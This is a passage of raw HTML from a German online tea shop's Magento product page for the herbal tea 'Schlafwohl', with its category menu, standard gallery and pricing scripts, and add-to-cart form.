            "Magento_Ui/js/block-loader": "https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/images/loader-1.gif"
        }
    }
    </script>
    </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://wilkendorf-tee.de/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://wilkendorf-tee.de/tee-online.html" class="level-top" title="Unsere Teewelt"><span>Unsere Teewelt</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://wilkendorf-tee.de/tee-online/schwarztee.html" title="Schwarzer Tee"><span>Schwarzer Tee</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://wilkendorf-tee.de/tee-online/schwarztee/anbaugebiet-darjeeling.html" title="Darjeeling"><span>Darjeeling</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://wilkendorf-tee.de/tee-online/schwarztee/anbaugebiet-darjeeling/flugtee-2025.html" title="Flugtee 2025"><span>Flugtee 2025</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/schwarztee/anbaugebiet-assam.html" title="Assam"><span>Assam</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/schwarztee/anbaugebiet-nepal-und-sikkim.html" title="Nepal und Sikkim"><span>Nepal und Sikkim</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/schwarztee/anbaugebiet-sri-lanka-ceylon.html" title="Sri Lanka (Ceylon)"><span>Sri Lanka (Ceylon)</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/schwarztee/anbaugebiet-china.html" title="China"><span>China</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/schwarztee/anbaugebiet-afrika.html" title="Afrika"><span>Afrika</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/schwarztee/andere-anbaulaender.html" title="andere Anbauländer"><span>andere Anbauländer</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/schwarztee/klassische-scharzteemischungen.html" title="klassische Schwarzteemischungen"><span>klassische Schwarzteemischungen</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/schwarztee/aromatisierter-schwarztee.html" title="aromatisierter Schwarztee"><span>aromatisierter Schwarztee</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://wilkendorf-tee.de/tee-online/gruener-tee.html" title="Grüner Tee"><span>Grüner Tee</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/gruener-tee/gruener-tee-aus-japan.html" title="Grüner Tee aus Japan"><span>Grüner Tee aus Japan</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/gruener-tee/gruener-tee-aus-china.html" title="Grüner Tee aus China"><span>Grüner Tee aus China</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/gruener-tee/gruener-tee-aus-korea.html" title="Grüner Tee aus Korea"><span>Grüner Tee aus Korea</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/gruener-tee/gruener-tee-aus-anderen-anbaugebieten.html" title="Grüner Tee aus anderen Anbaugebieten"><span>Grüner Tee aus anderen Anbaugebieten</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/gruener-tee/aromatisierter-gruentee.html" title="aromatisierter Grüntee"><span>aromatisierter Grüntee</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/gruener-tee/erblueh-tee-teeblumen.html" title="Erblüh-Tee (Teeblumen)"><span>Erblüh-Tee (Teeblumen)</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/gruener-tee/keiko-tee.html" title="KEIKO-Tee"><span>KEIKO-Tee</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://wilkendorf-tee.de/tee-online/oolong-tee-und-weisser-tee.html" title="Oolong Tee und weißer Tee"><span>Oolong Tee und weißer Tee</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/oolong-tee-und-weisser-tee/oolong-tees.html" title="Oolong Tees"><span>Oolong Tees</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/oolong-tee-und-weisser-tee/weisser-tee.html" title="Weißer Tee"><span>Weißer Tee</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://wilkendorf-tee.de/tee-online/matcha-tee-zubehor.html" title="Matcha Tee und Zubehör"><span>Matcha Tee und Zubehör</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/matcha-tee-zubehor/matcha-tee.html" title="Matcha Tee "><span>Matcha Tee </span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/matcha-tee-zubehor/koch-matcha.html" title="Koch - Matcha"><span>Koch - Matcha</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/matcha-tee-zubehor/matcha-zubehor.html" title="Matcha Zubehör"><span>Matcha Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://wilkendorf-tee.de/tee-online/bio-tee.html" title="Bio Tee"><span>Bio Tee</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/bio-tee/bio-schwarztee.html" title="Bio Schwarztee"><span>Bio Schwarztee</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/bio-tee/bio-gruentee.html" title="Bio Grüntee"><span>Bio Grüntee</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/bio-tee/bio-aromatisierter-tee-gruentee-schwarztee.html" title="Bio aromatisierter Tee (Grüntee / Schwarztee)"><span>Bio aromatisierter Tee (Grüntee / Schwarztee)</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/bio-tee/bio-fruechtete.html" title="Bio Früchtetee"><span>Bio Früchtetee</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/bio-tee/bio-kraeutertee.html" title="Bio Kräutertee"><span>Bio Kräutertee</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/bio-tee/bio-rotbuschtee.html" title="Bio Rotbuschtee"><span>Bio Rotbuschtee</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://wilkendorf-tee.de/tee-online/fruechtetee.html" title="Früchtetee"><span>Früchtetee</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/fruechtetee/milde-fruechtetees.html" title="milde Früchtetees"><span>milde Früchtetees</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/fruechtetee/klassische-fruechtetees.html" title="klassische Früchtetees"><span>klassische Früchtetees</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/fruechtetee/cold-brew.html" title="Cold Brew"><span>Cold Brew</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://wilkendorf-tee.de/tee-online/kraeutertee.html" title="Kräutertee"><span>Kräutertee</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/kraeutertee/monokraeuter.html" title="Monokräuter"><span>Monokräuter</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/kraeutertee/tulsi-kraeuter.html" title="Tulsi Kräuter"><span>Tulsi Kräuter</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/kraeutertee/ayurvedische-kraeutermischungen.html" title="Ayurvedische Kräutermischungen"><span>Ayurvedische Kräutermischungen</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/kraeutertee/kraeutertee-mischungen.html" title="Kräutertee Mischungen"><span>Kräutertee Mischungen</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/tee-online/teespezialitaeten.html" title="Teespezialitäten"><span>Teespezialitäten</span></a></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/tee-online/rotbusch-tee.html" title="Rotbusch Tee"><span>Rotbusch Tee</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://wilkendorf-tee.de/tee-online/tee-im-aufgussbeutel.html" title="Tee im Aufgussbeutel"><span>Tee im Aufgussbeutel</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/tee-online/tee-im-aufgussbeutel/pyramidenbeutel.html" title="Pyramidenbeutel"><span>Pyramidenbeutel</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/tee-online/david-rio-chai.html" title="DAVID RIO CHAI"><span>DAVID RIO CHAI</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://wilkendorf-tee.de/bio-und-natur.html" class="level-top" title="Bio und Natur"><span>Bio und Natur</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/bio-und-natur/bio-schwarztee.html" title="Bio Schwarztee"><span>Bio Schwarztee</span></a></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/bio-und-natur/bio-gruentee.html" title="Bio Grüntee"><span>Bio Grüntee</span></a></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/bio-und-natur/bio-fruechtetee.html" title="Bio Früchtetee"><span>Bio Früchtetee</span></a></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/bio-und-natur/bio-kraeutertee.html" title="Bio Kräutertee"><span>Bio Kräutertee</span></a></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/bio-und-natur/bio-rotbuschtee.html" title="Bio Rotbuschtee"><span>Bio Rotbuschtee</span></a></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/bio-und-natur/bio-aktionstees.html" title="Bio AKTIONSTEES"><span>Bio AKTIONSTEES</span></a></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/bio-und-natur/naturbelassene-fruechtemischungen.html" title="naturbelassene Früchtemischungen"><span>naturbelassene Früchtemischungen</span></a></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/bio-und-natur/naturbelassene-kraeutermischungen.html" title="naturbelassene Kräutermischungen"><span>naturbelassene Kräutermischungen</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://wilkendorf-tee.de/teezubehoer.html" class="level-top" title="Teezubehör und Anderes"><span>Teezubehör und Anderes</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://wilkendorf-tee.de/teezubehoer/teefilter.html" title="Teefilter"><span>Teefilter</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/teezubehoer/teefilter/praktische-dauerfilter.html" title="praktische Dauerfilter"><span>praktische Dauerfilter</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/teezubehoer/teefilter/klassisches-baumwollteenetz.html" title="klassisches Baumwollteenetz"><span>klassisches Baumwollteenetz</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/teezubehoer/teefilter/papier-teefilter.html" title="Papier Teefilter"><span>Papier Teefilter</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://wilkendorf-tee.de/teezubehoer/fur-die-teezubereitung.html" title="Für die Teezubereitung"><span>Für die Teezubereitung</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/teezubehoer/fur-die-teezubereitung/mono-teekultur.html" title="MONO Teekultur"><span>MONO Teekultur</span></a></li><li class="ui-menu-item level2 "><a href="https://wilkendorf-tee.de/teezubehoer/fur-die-teezubereitung/dunoon-becher.html" title="DUNOON-Becher"><span>DUNOON-Becher</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/teezubehoer/teedosen.html" title="Teedosen"><span>Teedosen</span></a></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/teezubehoer/teaeve.html" title="TEAEVE"><span>TEAEVE</span></a></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/teezubehoer/teaflow.html" title="TEAFLOW"><span>TEAFLOW</span></a></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/teezubehoer/matcha-zubehor.html" title="Matcha-Zubehör"><span>Matcha-Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/teezubehoer/tassen.html" title="Tassen"><span>Tassen</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://wilkendorf-tee.de/aktionen-und-sparen.html" class="level-top" title="Aktionen und Sparen"><span>Aktionen und Sparen</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/aktionen-und-sparen/unser-monatsangebot.html" title="Unser Monatsangebot"><span>Unser Monatsangebot</span></a></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/aktionen-und-sparen/unsere-aktionstees.html" title="Unsere Aktionstees"><span>Unsere Aktionstees</span></a></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/aktionen-und-sparen/tee-als-kilo-ware.html" title="Tee als Kilo-Ware"><span>Tee als Kilo-Ware</span></a></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/aktionen-und-sparen/sonderangebote-fur-sortimentsauslaeufer.html" title="Sonderangebote für Sortimentsausläufer"><span>Sonderangebote für Sortimentsausläufer</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://wilkendorf-tee.de/suess-und-lecker.html" class="level-top" title="Süss und Lecker"><span>Süss und Lecker</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/suess-und-lecker/leckere-gummibaerchen.html" title="Leckere Gummibärchen"><span>Leckere Gummibärchen</span></a></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/suess-und-lecker/feiner-teezucker.html" title="Feiner Teezucker"><span>Feiner Teezucker</span></a></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/suess-und-lecker/goufrais.html" title="Goufrais"><span>Goufrais</span></a></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/suess-und-lecker/andere-leckereien.html" title="Les Anis de Flavigny"><span>Les Anis de Flavigny</span></a></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/suess-und-lecker/und-andere-leckereien.html" title="... und andere Leckereien"><span>... und andere Leckereien</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://wilkendorf-tee.de/saison.html" class="level-top" title="Saison"><span>Saison</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/saison/herbst-winter.html" title="Herbst/Winter"><span>Herbst/Winter</span></a></li><li class="ui-menu-item level1 "><a href="https://wilkendorf-tee.de/saison/weihnachten.html" title="Weihnachten"><span>Weihnachten</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://wilkendorf-tee.de/gutscheine.html" class="level-top" title="Gutscheine"><span>Gutscheine</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://wilkendorf-tee.de/etwas-besonderes.html" class="level-top" title="etwas Besonderes"><span>etwas Besonderes</span></a></li>
    <li class="ui-menu-item level0">
        
    </li>
    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu(); 
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": ".html",
        "useCategoryPathInUrl": 0,
        "product": "Schlafwohl"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://wilkendorf-tee.de/media/catalog/product/cache/71c1e1f63dba95c2f3332b99db1d5f92/6/5/656-schlafwohl-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/images/loader-1.gif"
                 alt="Laden...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 500                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/wilkendorf-tee.de\/media\/catalog\/product\/cache\/daf9b9019e06e5e4f753bc7e4affeae0\/6\/5\/656-schlafwohl-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","img":"https:\/\/wilkendorf-tee.de\/media\/catalog\/product\/cache\/71c1e1f63dba95c2f3332b99db1d5f92\/6\/5\/656-schlafwohl-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","full":"https:\/\/wilkendorf-tee.de\/media\/catalog\/product\/cache\/c21092b79e69ee891891c3ec23644b5f\/6\/5\/656-schlafwohl-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","caption":"Schlafwohl","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 500,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
        $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"660":[],"661":[],"662":[]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://wilkendorf-tee.de/magenperle.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://wilkendorf-tee.de/media/catalog/product/cache/cb3beb846aede17000c9fa94249a9ff3/6/5/653-magenperle-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg" alt="Magenperle"/>
            <h3 class="product-name">Magenperle</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://wilkendorf-tee.de/schlechtwetterhexe.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://wilkendorf-tee.de/media/catalog/product/cache/cb3beb846aede17000c9fa94249a9ff3/6/5/657-schlechtwetterhexe-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg" alt="Schlechtwetterhexe"/>
            <h3 class="product-name">Schlechtwetterhexe</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Schlafwohl</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="663" data-price-box="product-id-663"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Ab</span>
        <span  id="product-price-663"                data-price-amount="5.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5,90 €</span></span>
                <meta itemprop="price" content="5.9" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
</span>


</div>
    <span class="tax-details">
        Inkl. 7% MwSt., zzgl. <a href="https://wilkendorf-tee.de/versandkosten">Versand</a>    </span>
    <div class="baseprice">
        <span class="price">5,90 €</span> / 100 g    </div>
    <script type="text/javascript">
        require(['jquery', 'jquery/ui', 'domReady!'], function($) {
            $('body').on('updatePrice', function (e, data) {

                var swatchWidget = $('.swatch-opt').data('mage-SwatchRenderer');
                if(swatchWidget) {
                    var options = _.object(_.keys(swatchWidget.optionsMap), {});

                    swatchWidget.element.find('.' + swatchWidget.options.classes.attributeClass + '[option-selected]').each(function () {
                        options[$(this).attr('attribute-id')] = $(this).attr('option-selected');
                    });
                    result = swatchWidget.options.jsonConfig.optionPrices[_.findKey(swatchWidget.options.jsonConfig.index, options)];
                } else {
                    var configurableWidget = $('#product_addtocart_form').data('mage-configurable');

                    var options = {};

                    configurableWidget.element.find(configurableWidget.options.superSelector + ' option:selected').each(function () {
                        if($(this).val()) {
                            options[Number($(this).parent().prop('id').replace('attribute', ''))] = $(this).val();
                        }

                    });

                    var config = configurableWidget.option('spConfig');
                    result = config.optionPrices[_.findKey(config.index, options)];
                }

                var basePriceField = $('.product-info-price .baseprice');
                if (typeof result != 'undefined' && result.magenerds_baseprice_text.length && basePriceField.length) {
                    basePriceField.html(result.magenerds_baseprice_text);
                }
            });
        });
    </script>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">Kräutertee Schlafwohl. Pfefferminz-Baldriangeschmack</div>
</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Verfügbarkeit">
            <span class="label">Verfügbarkeit:</span>
            <span>Auf Lager</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">Artikelnummer</strong>
        <div class="value" itemprop="sku">656</div>
</div>
</div>
<div class="product-add-form">
    <form data-product-sku="656"
          action="https://wilkendorf-tee.de/checkout/cart/add/uenc/aHR0cHM6Ly93aWxrZW5kb3JmLXRlZS5kZS9zY2hsYWZ3b2hsLmh0bWw%2C/product/663/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="663" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="663" />
        <input name="form_key" type="hidden" value="f9nUMiBfIMnRbHyq" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        
            <div class="field configurable required">
            <label class="label" for="attribute160">
                <span>Bestellmenge</span>
            </label>
            <div class="control">
                <select name="super_attribute[160]"
                        data-selector="super_attribute[160]"
                        data-validate="{required:true}"
                        id="attribute160"
                        class="super-attribute-select">
                    <option value="">Option auswählen...</option>
                </select>
            </div>
        </div>
        <script type="text/x-magento-init">
        {
            "#product_addtocart_form": {
                "configurable": {
